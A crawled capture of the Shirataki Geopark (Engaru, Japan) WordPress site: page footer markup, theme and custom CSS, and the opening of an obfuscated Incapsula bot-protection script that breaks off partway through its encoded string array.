<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537"><a href="http://geopark.engaru.jp/%e6%8b%a0%e7%82%b9%e6%96%bd%e8%a8%ad/">拠点施設</a></li>
<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="http://geopark.engaru.jp/tour/">ジオツアー</a></li>
<li id="menu-item-1675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1675"><a href="http://geopark.engaru.jp/%e6%95%99%e8%82%b2%e6%97%85%e8%a1%8c/">教育旅行</a></li>
<li id="menu-item-1608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1608"><a href="http://geopark.engaru.jp/%e7%a0%94%e7%a9%b6%e5%8a%a9%e6%88%90/">研究助成</a></li>
<li id="menu-item-1777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777"><a href="http://geopark.engaru.jp/%e3%83%91%e3%83%b3%e3%83%95%e3%83%ac%e3%83%83%e3%83%88%e3%83%bb%e3%83%aa%e3%83%bc%e3%83%95%e3%83%ac%e3%83%83%e3%83%88/">パンフレット・リーフレット</a></li>
<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="http://geopark.engaru.jp/%e3%82%b8%e3%82%aa%e3%82%b5%e3%82%a4%e3%83%88%e3%82%ab%e3%83%ab%e3%83%86%e9%96%b2%e8%a6%a7%e3%82%b7%e3%82%b9%e3%83%86%e3%83%a0-2/">ジオサイトカルテ閲覧システム</a></li>
<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="http://geopark.engaru.jp/explore-engaru/">ジオの恵み</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="http://geopark.engaru.jp/access/">アクセス</a></li>
<li id="menu-item-1642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1642"><a href="http://geopark.engaru.jp/%e9%96%a2%e9%80%a3%e5%9b%a3%e4%bd%93%e3%83%bb%e3%82%b5%e3%83%9d%e3%83%bc%e3%82%bf%e3%83%bc%e4%ba%8b%e6%a5%ad%e6%89%80%e3%83%9b%e3%83%bc%e3%83%a0%e3%83%9a%e3%83%bc%e3%82%b8/">関連団体・サポーター事業所ホームページ</a></li>
</ul></div></section>					</div>
									<div class="widget-column footer-widget-3">
					<section id="block-52" class="widget widget_block"><section id="block-45" class="widget widget_block widget_text">
<p><a href="/policy/">サイトの利用について</a></p>
</section>
	<p></p>
</section>					</div>
				
	</aside><!-- .widget-area -->

	<div class="site-footer-separator"></div>

<div class="site-info">
	<!--<span role="separator" aria-hidden="true"><a class="privacy-policy-link" href="http://geopark.engaru.jp/policy/" rel="privacy-policy">サイトの利用について</a></span>-->
	<span class="copyright">
		<!--<span>
			<a href="http://geopark.engaru.jp" target="_blank" rel="noopener noreferrer">
			白滝ジオパーク			</a>-
			黒曜石がつむぐ地球と人の物語。		</span>--><!--porylang追加-->
		© 2010 白滝ジオパーク推進協議会		
	</span>
</div><!-- .site-info -->
			</div><!-- .inner-wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<a href="#top" id="page_top" class="page_top_btn">PAGE TOP</a><link rel='stylesheet' id='metaslider-flex-slider-css' href='http://geopark.engaru.jp/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.28.3' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='http://geopark.engaru.jp/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.28.3' media='all' property='stylesheet' />
<script src="http://geopark.engaru.jp/wp-content/plugins/vk-all-in-one-expansion-unit/inc/smooth-scroll/js/smooth-scroll.min.js?ver=9.93.2.0" id="smooth-scroll-js-js"></script>
<script id="vkExUnit_master-js-js-extra">
var vkExOpt = {"ajax_url":"http:\/\/geopark.engaru.jp\/wp-admin\/admin-ajax.php"};
</script>
<script src="http://geopark.engaru.jp/wp-content/plugins/vk-all-in-one-expansion-unit/assets/js/all.min.js?ver=9.93.2.0" id="vkExUnit_master-js-js"></script>
<script src="http://geopark.engaru.jp/wp-content/themes/inspiro/assets/js/minified/plugins.min.js?ver=1.7.5" id="inspiro-lite-js-plugins-js"></script>
<script src="http://geopark.engaru.jp/wp-content/themes/inspiro/assets/js/minified/scripts.min.js?ver=1.7.5" id="inspiro-lite-script-js"></script>
<script id="wp_slimstat-js-extra">
var SlimStatParams = {"ajaxurl":"http:\/\/geopark.engaru.jp\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicGFnZSI7czoxMDoiY29udGVudF9pZCI7aTo1NDI7czo2OiJhdXRob3IiO3M6OToic2hpcmF0YWtpIjt9.d01551e4ea4481e9caeae6cdaa960942"};
</script>
<script defer src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.0.10.2/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script src="http://geopark.engaru.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src="http://geopark.engaru.jp/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.4" id="megamenu-js"></script>
<script src="http://geopark.engaru.jp/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.28.3" id="metaslider-flex-slider-js"></script>
<script id="metaslider-flex-slider-js-after">
var metaslider_1611 = function($) {$('#metaslider_1611').addClass('flexslider');
            $('#metaslider_1611').flexslider({ 
                slideshowSpeed:3000,
                animation:"slide",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_1611');
        };
        var timer_metaslider_1611 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_1611, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_1611, 1) : metaslider_1611(window.jQuery);
        };
        timer_metaslider_1611();
</script>
<script src="http://geopark.engaru.jp/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.28.3" id="metaslider-easing-js"></script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1603470968" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://geopark.engaru.jp/wp-content/themes/inspiro-child/style.css?ver=6.5.7
body_size: 648
content:
/*
Theme Name: Inspiro Child
Theme URI: https://www.wpzoom.com/free-wordpress-themes/inspiro-lite/
Template: inspiro
Author: WPZOOM
Author URI: https://www.wpzoom.com/
Description: Inspiro is a professional &amp; lightweight photo and video-focused WordPress theme with a modern design. Packed with features including a fullscreen area that supports Vimeo, YouTube &amp; self-hosted video background, Page Builder integration, Inspiro is perfect for showing off your photography and video portfolio. Moreover, the theme is compatible with WooCommerce and popular Page Builders such as Elementor, Beaver Builder. Learn more and check out our powerful premium version at https://www.wpzoom.com/themes/inspiro/
Tags: one-column,two-columns,right-sidebar,flexible-header,custom-colors,custom-header,custom-menu,custom-logo,editor-style,featured-images,footer-widgets,post-formats,rtl-language-support,sticky-post,threaded-comments,translation-ready,e-commerce,wide-blocks,portfolio,blog,custom-background,featured-image-header,full-width-template,theme-options,block-styles
Version: 1.4.1.1631167551
Updated: 2021-09-09 06:05:51

*/



--- FILE ---
content_type: text/css
request_url: http://geopark.engaru.jp/wp-content/uploads/custom-css-js/139.css?v=1417
body_size: 3118
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Oct 25 2023 | 06:58:52 */
:root{
	--maincolor:#3DB0F3;
}
/*---style---*/
*{
text-transform:none!important;
}
.button_banner{
transition: .2s ease;
}
a.mail{
	display:block;
}
.mail:before{
font-family: 'Material Icons';
content: "\e0be";
display: block;
font-size: 2rem;
padding-top: .1rem;
vertical-align: middle;
}
a.mail:hover{
color:#fff!important;
transform:scale(1.1);
}
.button_banner a{
text-decoration:none;
color:inherit;
transition: .2s ease;
display:block;
}
.button_banner a:before {
    font-family: 'Material Icons';
    content: "\e7cd";
    margin-right: .4rem;
	display:inline-block;
	font-size:.9em;
    transform: rotate(270deg);
    vertical-align: middle;
    margin-bottom: .3em;
}
.button_banner a:hover{
	opacity:0.8!important;
	transform:scale(1.05)!important;
}
p.has-background.button_banner{
	padding:0;
}
p + h2{
	margin-top:4rem;
}
.not-found{
	margin:4rem 0;
}
.site-main .search-form{
	margin-bottom:4rem;
}
/*---body---*/
html[lang=ja] body, html[lang=ja] button, html[lang=ja] input, html[lang=ja] select, html[lang=ja] textarea,
.page .entry-title, .page-title{
	font-family: 'Noto Sans JP', sans-serif;
}
.container-fluid, .container-xl, .container-lg, .container-md, .container-sm{
	padding:0;
}
.page_top_btn {
    height: 40px;
	border-radius: 100%;
	box-shadow: none;
}
.wp-block-image,
img{
	margin-bottom:0!important;
}
h2{
	line-height: 1;
    margin-bottom: -1px;
    margin-top: 0;
    padding-left: 15px;
    padding-top: 0;
    position: relative;
}
.tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading:before,
h2:before {
    background-color: var(--tpg-primary-color,#0d6efd);
    content: "";
    display: inline-block;
    height: 100%;
    margin-left: 0px;
    position: absolute;
    left: 0;
    bottom: -2px;
    width: 3px;
}
.tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading:before{
    top: 22%;
	border-radius:0;
}
.wp-block-group + .wp-block-group{
	margin-top:6rem;
}
:where(.wp-block-group.has-background) {
    padding: 6em 2.375em;
}
.wp-block-button a{
transition: .2s ease;
font-family:inherit;
}
.wp-block-button.is-style-outline a,
.wp-block-button .wp-block-button__link.is-style-outline, .wp-block-button.is-style-outline>.wp-block-button__link{
	border:0px;
	border-bottom:1px solid;
	border-radius:0;
	padding: .2em;
}
.wp-block-button.is-style-outline a:hover,
.wp-block-button.is-style-outline a:focus{
	background-color: transparent;
	border:0px;
	border-bottom:1px solid;
	border-color:#3db0f3;
	color: #3db0f3!important;
}
.is-style-outline.wp-block-button a:before {
   font-family: 'Material Icons';
    content: "\e7cd";
    margin-right: .4rem;
    display: inline-block;
    transform: rotate(270deg);
    font-size: 1.4rem;
    vertical-align: middle;
    margin-bottom: .2rem;
}
/*---header---*/
.header_social{
	display:flex;
	align-items: center;
	gap:.6rem;
}
.navbar .header-logo-wrapper {
	margin-right: 1.625em;
}
@media screen and (max-width: 700px){
	.header_social{
	display:none;
}
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link{
	line-height: 20px;
    height: auto;
    padding: 10px;
}
.navbar .header-logo-wrapper{
	max-width:100%;
}
.header-sitetitle-wrapper {
	margin:0 1rem;
	display:none;
}
.header-sitetitle-wrapper h1,.header-sitetitle-wrapper p{
	color:#fff;
	margin:0;
}
.header-sitetitle-wrapper h1{
	font-weight:500!important;
	font-size:1rem;
}
.header-sitetitle-wrapper p{
	font-size:.7rem;
}
/*---style---*/
.wp-block-file + .wp-block-file{
	margin-top:6rem;
}
.wp-block-file{
	margin-bottom:4em;
}
.wp-block-file a{
	text-decoration:none!important;
}
.wp-block-file .wp-block-file__button{
	display:inline-block;
	padding: 0.2em .8em;
}

/*---top---*/
@media (max-width: 781px){
	.flex-reverse{
		flex-direction:column-reverse;
	}
}
.top_video{
	margin-top: -90px;
	margin-bottom: 90px;
}
/*---animation---*/
 .home .top_video{
    -webkit-animation: fadeIn 4s ease 0s 1 normal;
    animation: fadeIn 4s ease 0s 1 normal;
  }
  @keyframes fadeIn {
    0% {opacity: 0}
    100% {opacity: 1}
  }
  @-webkit-keyframes fadeIn {
    0% {opacity: 0}
    100% {opacity: 1}
  }
/*---*/
#wp-custom-header-video-button{
	display:none;
}
.home h1.entry-title{
	display:none;
}
.has-header-video .custom-header-media iframe, .has-header-video .custom-header-media video{
	padding-bottom:0;
}
.headroom--not-top .navbar{
	background: var(--maincolor);
}
@media screen and (min-width: 48em){
	.headroom--not-top .navbar {
		background: var(--maincolor);
	}
}
.has-header-image .navbar, .has-header-video .navbar{
	background-image:none;
}
body.wp-custom-logo .headroom--not-top .custom-logo-link img {
    max-height: 80px;
}
.navbar .wp-block-columns{
	margin: auto 0;
}
.site-title:after{
	display:none;
}
.wp-block-button a{
	border: 1px solid;
}
.wp-block-button a:hover{
	background:#fff;
	border: 1px solid;
}

/*---postlist---*/
.rt-holder img{
	width: 100%;
    height: 100%;
    object-fit: cover;
}
.previous-post-cover{
	display:none;
}
.entry-wrapper .entry-content{
	text-align:left;
}
.rt-tpg-container .rt-holder .rt-detail{
	display:flex;
	align-items: center;
	column-gap: 2rem;
}
.blog .entry-summary,
.archive.category .entry-summary{
	display:none;
}
body:not(.inspiro-front-page) .entry-header{
	margin:0;
}
body:not(.page-layout-sidebar-right).archive .site-main article, body:not(.page-layout-sidebar-right).blog .site-main article, body:not(.page-layout-sidebar-right).search .site-main article{
	flex-wrap: wrap;
}
@media screen and (max-width: 800px){
.rt-tpg-container .rt-holder .rt-detail{
	flex-wrap: wrap;
}
.rt-holder .entry-title{
		padding-bottom:.4rem;
	}
}
.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail h2, .tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail h3, .tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail h4{
    margin: 0;
}
.post-meta-tags, .post-meta-user {
	margin: 0;
}
.categories-links{
    background: var(--maincolor);
    padding: .2rem .4rem;
}
.categories-links a:hover{
	color:#fff!important;
}
.categories-links a{
	color: #fff;
    text-decoration: none;
}
.news.tpg-shortcode-main-wrapper .even-grid-item, .tpg-shortcode-main-wrapper .masonry-grid-item {
    margin:0;
    border-bottom: #333 solid 1px;
	padding: 1rem 0;
}
.rt-tpg-container .layout2 .rt-holder .rt-detail, .rt-tpg-container .layout3 .rt-holder .rt-detail, .rt-tpg-container .offset01 .rt-detail, .rt-tpg-container .offset02 .rt-holder .rt-detail{
	padding: 0 0.8rem;
}
.read-more a {
    color: #fff;
	margin-top:20px;
}
/*不要
.comment-content a img, .entry-content a img, .widget a img {
    width: 100%;
	height: auto;
}*/
.tpg-shortcode-main-wrapper .carousel4 .rt-holder img, .tpg-shortcode-main-wrapper .isotope4 .rt-holder img, .tpg-shortcode-main-wrapper .layout7 .rt-holder img {
    opacity: .9;
    transition: opacity .35s;
    width: 100%;
}
.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay .read-more a, .tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .read-more a, .tpg-shortcode-main-wrapper .carousel4 .rt-holder .read-more a, .tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay .post-info .read-more a, .tpg-shortcode-main-wrapper .carousel7 .rt-holder .overlay .post-info .read-more a, .tpg-shortcode-main-wrapper .carousel9 .rt-holder .overlay .post-info .read-more a, .tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-info .read-more a, .tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-info .read-more a, .tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay .post-meta .read-more a, .tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .read-more a, .tpg-shortcode-main-wrapper .isotope4 .rt-holder .post-meta .read-more a, .tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay .post-meta .read-more a, .tpg-shortcode-main-wrapper .isotope9 .rt-holder .overlay .post-info .read-more a, .tpg-shortcode-main-wrapper .isotope11 .rt-holder .overlay .post-info .read-more a, .tpg-shortcode-main-wrapper .isotope12 .rt-holder .post-info .read-more a, .tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay .read-more a, .tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .read-more a, .tpg-shortcode-main-wrapper .layout7 .rt-holder .read-more a, .tpg-shortcode-main-wrapper .layout8 .rt-holder .read-more a, .tpg-shortcode-main-wrapper .layout10 .rt-holder .read-more a, .tpg-shortcode-main-wrapper .layout13 .rt-holder .read-more a, .tpg-shortcode-main-wrapper .layout15 .rt-holder .read-more a, .tpg-shortcode-main-wrapper .layout16 .rt-holder .read-more a, .tpg-shortcode-main-wrapper .offset03 .rt-holder .post-meta .read-more a{
	border:none;
	text-decoration:none;
}
/*---post---*/
.entry-title{
	max-width: 90vw;
}
@media screen and (min-width: 970px){
.entry-title{
	max-width: calc(950px + 20px);
}
}
.entry-title a{
	font-size:2rem;
}
.entry-meta span:not(.entry-categories):not(.entry-date), .entry-meta span:before{
	display: none;
}
.entry-meta{
	font-size: 13px;
	margin-bottom: 3px;
	color: #79797979;
}
.entry-categories a{
	color: #79797979;
	margin-right: 8px;
}
.entry-summary p:first-child,
.entry-meta,
.entry-title{
	text-align: left;
}
body:not(.page-layout-sidebar-right).archive .site-main article .entry-title, body:not(.page-layout-sidebar-right).blog .site-main article .entry-title, body:not(.page-layout-sidebar-right).search .site-main article .entry-title {
	text-align: left;
}
body:not(.page-layout-sidebar-right).archive .site-main article, body:not(.page-layout-sidebar-right).blog .site-main article, body:not(.page-layout-sidebar-right).search .site-main article{
	display:flex;
}
.post-thumbnail {
	width: 320px;
	margin-right:2rem;
	height:240px;
}
.post-thumbnail a{
	display:inline;
}
.post-thumbnail img{
	width:100%;
	height:100%;
	object-fit: cover;
}
.archive .site-main>article:not(.sticky):after, .blog .site-main>article:not(.sticky):after, .search .site-main>article:not(.sticky):after{
	display:none;
}
article .entry-content{
	padding-bottom:6rem;
}
/* ブログ一覧・レスポンシブ */
@media screen and (max-width: 782px){
	.post-thumbnail{
	margin-bottom: 10px;
	width: 160px;
	height:120px;
	}
	.entry-meta{
		font-size: 11px;
		margin-bottom: 5px;
	}

	.entry-title{
		font-size: 22px;
		margin-bottom: 8px;
	}	
	.entry-title a{
		font-size: 1.4rem;
		margin-bottom:8px;
	}	
	
	.entry-summary p{
		font-size: 14px;
	}
	
	.link-more a{
		font-size: 12px;
	}
}

/*---lang---*/
@media screen and (min-width: 40em)
.header_widget {
    display: none;
}
.header_widget{
	margin-top:2rem;
}
.widget_polylang{
    display: flex;
    align-items: center;
	font-size:1.4rem;
}
.widget_polylang select{
	padding:0.2rem 0.8rem;
	border:none;
	border-radius:100vh;
}
.widget_polylang:before{
	font-family: 'Material Icons';
	content: "\e894";
	margin-right:.4rem;
	color: #fff;
}
.widget_polylang .widgettitle{
	display:none;
}

/*---footer---*/
.copyright{
	text-align:right;
	justify-content: flex-end;
}
.footer_logo img{
	max-height:40px;
	width:auto;
}
.footer_logo .wp-block-image{
	margin:0;
}
.footer_logo h2{
	color:#fff;
	padding:0;
	font-weight:500!important;
}
.site-footer .footer-widgets .widget_block>h2 {
    font-family: inherit;
	padding:0;
}
.site-footer .footer-widgets .widget_block>h2:before{
	content:none;
}
.footer-widgets .widget, .widget_block{
	margin-bottom:1rem;
}
.wp-block-page-list li,.wp-block-page-list li a,
.footer-widget-2 .widget ol li a, .footer-widget-2 .widget ul li a,
.footer-widget-3 a{
	color:#fff;
	font-size: .8rem;
	padding:0;
}
.footer-widget-2 .widget ol li a:before, .footer-widget-2 .widget ul li a:before,
.footer-widget-3 a:before{
	font-family: 'Material Icons';
	content: "\e7cd";
	margin-right:.4rem;
	display: inline-block;
	transform:rotate(270deg);
}
@media screen and (min-width: 48em){
.site-footer .widget-columns-3 .widget-column {
    flex: auto;
}
@media screen and (min-width: 500px){
.wp-block-page-list{
	display: grid;
	grid-auto-columns: max-content;
	grid-template-rows: repeat(11, 1fr);
	grid-auto-flow: column;
	gap: 0.2rem 2rem;
}
}

--- FILE ---
content_type: application/javascript
request_url: http://geopark.engaru.jp/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1603470968
body_size: 20794
content:
var _0x8e0d=['\x45\x73\x4f\x63\x44\x63\x4b\x2b\x54\x77\x66\x44\x72\x32\x63\x3d','\x64\x7a\x7a\x43\x6b\x77\x3d\x3d','\x77\x70\x44\x44\x74\x38\x4f\x6b\x51\x54\x6b\x53\x62\x67\x3d\x3d','\x77\x35\x70\x78\x77\x6f\x4e\x34\x77\x37\x50\x44\x6e\x44\x7a\x44\x75\x55\x67\x3d','\x52\x4d\x4f\x4b\x77\x72\x6b\x3d','\x5a\x7a\x2f\x43\x6c\x38\x4b\x33\x51\x73\x4f\x6a\x57\x63\x4b\x68\x77\x71\x6b\x39\x77\x36\x31\x4a\x66\x4d\x4f\x67\x77\x37\x64\x55\x77\x37\x66\x44\x70\x6e\x45\x59\x77\x70\x44\x43\x68\x73\x4b\x76\x48\x79\x4a\x6a\x77\x35\x66\x43\x73\x7a\x70\x56\x4d\x73\x4b\x30\x77\x35\x45\x5a','\x58\x57\x72\x43\x76\x41\x72\x43\x69\x73\x4f\x37\x77\x34\x42\x65\x4f\x63\x4f\x6a\x50\x73\x4b\x52\x4d\x67\x4e\x45\x77\x37\x59\x4e\x4f\x63\x4f\x57\x46\x73\x4b\x4e','\x77\x70\x4a\x54\x41\x51\x3d\x3d','\x49\x32\x33\x44\x70\x56\x74\x32','\x4d\x42\x67\x30\x77\x70\x4c\x43\x67\x41\x3d\x3d','\x77\x37\x39\x76\x77\x6f\x6f\x3d','\x77\x72\x48\x44\x67\x48\x77\x3d','\x77\x37\x5a\x33\x77\x34\x56\x6c\x77\x6f\x4d\x2f\x77\x36\x30\x3d','\x64\x55\x58\x44\x67\x56\x59\x3d','\x47\x73\x4f\x61\x51\x63\x4b\x2b\x57\x52\x4c\x44\x70\x32\x7a\x44\x72\x6e\x41\x61\x44\x77\x3d\x3d','\x77\x37\x39\x73\x77\x6f\x2f\x43\x6c\x56\x2f\x43\x73\x6b\x51\x3d','\x42\x4d\x4f\x76\x77\x71\x45\x3d','\x48\x4d\x4f\x32\x49\x77\x3d\x3d','\x77\x36\x4e\x61\x77\x72\x45\x3d','\x77\x35\x4a\x36\x50\x38\x4b\x2b\x77\x6f\x72\x44\x6c\x46\x50\x44\x70\x6d\x6a\x44\x6a\x38\x4b\x51\x4d\x73\x4f\x73\x77\x35\x37\x44\x75\x6b\x46\x62\x57\x4d\x4b\x62\x65\x41\x6b\x3d','\x61\x56\x58\x44\x6e\x46\x6c\x58\x77\x6f\x41\x3d','\x77\x36\x52\x2b\x57\x67\x3d\x3d','\x77\x36\x78\x50\x46\x4d\x4b\x2f\x77\x71\x33\x44\x70\x43\x35\x66\x4a\x45\x42\x37\x77\x71\x34\x53\x77\x36\x58\x44\x69\x63\x4f\x72\x63\x73\x4b\x6a\x4e\x47\x6c\x54\x65\x47\x6e\x43\x6b\x57\x44\x43\x76\x51\x3d\x3d','\x4b\x78\x77\x5a','\x59\x6d\x74\x65\x47\x6d\x62\x44\x68\x41\x3d\x3d','\x77\x72\x70\x39\x43\x47\x59\x71\x77\x71\x59\x3d','\x4d\x51\x49\x74','\x41\x43\x68\x69\x77\x34\x50\x44\x6d\x73\x4b\x61\x77\x36\x48\x44\x68\x69\x68\x73\x77\x36\x63\x3d','\x4f\x38\x4b\x38\x77\x35\x6c\x76\x77\x36\x48\x44\x73\x4d\x4f\x65','\x52\x41\x76\x43\x6c\x67\x3d\x3d','\x77\x72\x62\x43\x71\x38\x4f\x5a\x77\x36\x55\x36\x4c\x33\x42\x7a\x77\x34\x35\x36\x59\x38\x4f\x54\x47\x38\x4b\x47\x62\x30\x73\x38\x77\x6f\x66\x43\x6e\x4d\x4b\x57\x61\x4d\x4f\x75\x51\x52\x62\x43\x6c\x4d\x4b\x73\x77\x6f\x63\x48\x57\x73\x4f\x53\x77\x35\x30\x63\x77\x6f\x41\x4a\x50\x38\x4b\x6c','\x4b\x6a\x68\x66\x64\x38\x4f\x72\x59\x67\x3d\x3d','\x48\x73\x4f\x41\x49\x67\x3d\x3d','\x42\x4d\x4f\x5a\x46\x4d\x4b\x38\x53\x41\x6a\x44\x6e\x57\x66\x44\x6f\x6d\x31\x49','\x77\x6f\x7a\x43\x6b\x73\x4f\x72\x77\x70\x77\x36\x4c\x73\x4f\x43\x77\x70\x30\x3d','\x48\x63\x4f\x71\x77\x70\x6b\x3d','\x54\x69\x33\x43\x72\x63\x4b\x72\x77\x70\x6f\x62\x77\x35\x6e\x44\x6d\x73\x4b\x69\x61\x77\x3d\x3d','\x77\x36\x6c\x51\x42\x4d\x4b\x71\x77\x6f\x58\x44\x72\x52\x52\x55\x4b\x41\x3d\x3d','\x47\x54\x56\x2b\x4d\x77\x3d\x3d','\x66\x4d\x4f\x75\x77\x6f\x33\x44\x71\x73\x4b\x61\x77\x35\x4d\x3d','\x58\x69\x33\x43\x71\x4d\x4b\x32','\x50\x58\x4c\x44\x71\x31\x74\x75\x41\x67\x3d\x3d','\x77\x71\x58\x44\x70\x4d\x4b\x6f\x77\x71\x33\x43\x67\x47\x6f\x71','\x77\x36\x5a\x62\x77\x36\x63\x3d','\x51\x4d\x4f\x77\x45\x77\x3d\x3d','\x77\x34\x74\x78\x77\x34\x63\x3d','\x47\x4d\x4f\x51\x44\x38\x4b\x38\x56\x51\x34\x3d','\x49\x43\x45\x43','\x45\x6a\x56\x58','\x58\x4d\x4f\x6e\x77\x6f\x6b\x3d','\x77\x6f\x48\x44\x6c\x73\x4b\x4a\x54\x63\x4b\x64\x62\x63\x4f\x73\x77\x70\x38\x41\x77\x34\x39\x59\x47\x63\x4f\x6b\x4e\x73\x4f\x42\x57\x77\x3d\x3d','\x77\x35\x78\x55\x58\x30\x4c\x43\x6f\x63\x4b\x39\x77\x70\x33\x43\x68\x51\x3d\x3d','\x41\x63\x4f\x66\x77\x72\x55\x3d','\x77\x37\x70\x52\x48\x67\x4d\x3d','\x53\x58\x49\x77','\x77\x35\x67\x4a\x66\x38\x4f\x4e\x58\x63\x4b\x41','\x63\x54\x66\x43\x75\x67\x3d\x3d','\x51\x7a\x55\x61\x77\x70\x76\x44\x72\x58\x4d\x3d','\x77\x71\x6a\x43\x70\x73\x4f\x61\x77\x36\x73\x30\x49\x46\x74\x35\x77\x34\x51\x3d','\x51\x30\x41\x30\x4c\x6c\x76\x44\x6a\x51\x3d\x3d','\x77\x34\x46\x2b\x77\x70\x46\x30\x77\x37\x4c\x44\x6c\x43\x62\x44\x73\x31\x37\x43\x6c\x57\x54\x44\x70\x73\x4b\x61\x77\x71\x55\x39\x4e\x77\x3d\x3d','\x77\x70\x42\x38\x66\x58\x76\x44\x74\x51\x3d\x3d','\x4a\x6e\x6a\x44\x70\x31\x5a\x74\x46\x51\x3d\x3d','\x77\x71\x6a\x43\x70\x73\x4f\x61\x77\x36\x73\x30\x49\x46\x74\x35\x77\x34\x51\x67\x50\x38\x4f\x4b\x42\x63\x4b\x73\x61\x31\x34\x57','\x77\x37\x6c\x68\x77\x70\x62\x43\x68\x31\x4d\x3d','\x61\x63\x4f\x2f\x77\x70\x2f\x44\x69\x4d\x4b\x65\x77\x34\x6f\x47','\x77\x34\x55\x64\x61\x38\x4f\x58\x54\x73\x4b\x54\x4a\x4d\x4f\x6e\x77\x71\x33\x43\x6c\x4d\x4f\x41\x77\x71\x67\x45\x77\x37\x6a\x44\x70\x4d\x4b\x49\x77\x34\x2f\x43\x6f\x38\x4b\x64\x77\x71\x4d\x42\x77\x6f\x37\x44\x6e\x4d\x4f\x46\x62\x73\x4f\x38\x44\x77\x3d\x3d','\x57\x54\x45\x59\x77\x6f\x6e\x44\x76\x41\x3d\x3d','\x62\x38\x4f\x69\x77\x6f\x30\x3d','\x77\x36\x39\x31\x77\x35\x52\x6e\x77\x70\x49\x65\x77\x37\x67\x3d','\x77\x70\x7a\x44\x68\x31\x72\x43\x6d\x47\x58\x43\x75\x41\x3d\x3d','\x50\x6e\x7a\x44\x76\x31\x74\x6c\x42\x73\x4f\x77\x55\x4d\x4b\x42\x77\x37\x58\x44\x74\x38\x4f\x2b\x77\x70\x77\x48\x77\x34\x4d\x4f\x66\x33\x41\x3d','\x55\x46\x6b\x78\x4b\x45\x6f\x3d','\x49\x73\x4b\x2b\x77\x35\x78\x2b\x77\x37\x2f\x44\x6b\x4d\x4f\x4b\x57\x51\x3d\x3d','\x77\x70\x37\x44\x67\x30\x4c\x43\x6c\x6e\x62\x43\x73\x52\x6f\x6d\x4e\x6e\x64\x43\x41\x38\x4f\x62\x77\x70\x35\x52\x4d\x73\x4b\x71\x77\x72\x66\x44\x74\x67\x3d\x3d','\x77\x70\x7a\x43\x68\x73\x4f\x70\x77\x6f\x6f\x72','\x77\x72\x62\x44\x70\x4d\x4b\x35\x77\x71\x4c\x43\x68\x6d\x77\x73\x4b\x31\x38\x3d','\x77\x71\x64\x63\x77\x36\x6e\x44\x71\x38\x4f\x4c\x77\x72\x62\x44\x6f\x73\x4b\x62','\x57\x69\x54\x43\x72\x73\x4b\x6c\x77\x70\x41\x51\x77\x35\x4c\x44\x68\x73\x4b\x71\x65\x6c\x6e\x44\x76\x51\x42\x6a\x77\x71\x66\x44\x69\x6a\x51\x3d','\x4e\x63\x4f\x57\x46\x63\x4b\x79\x56\x77\x50\x44\x6d\x6b\x33\x44\x75\x48\x4d\x51\x41\x67\x4d\x3d','\x59\x77\x4c\x43\x67\x43\x54\x43\x6a\x31\x67\x3d','\x77\x36\x64\x62\x46\x51\x5a\x33\x77\x34\x38\x6a\x77\x36\x62\x43\x6d\x41\x3d\x3d','\x77\x37\x70\x68\x77\x34\x68\x7a\x77\x6f\x38\x44','\x66\x41\x7a\x43\x6b\x73\x4b\x6c\x77\x71\x34\x42\x77\x70\x63\x45','\x77\x37\x6c\x62\x43\x4d\x4b\x72\x77\x72\x44\x44\x75\x51\x3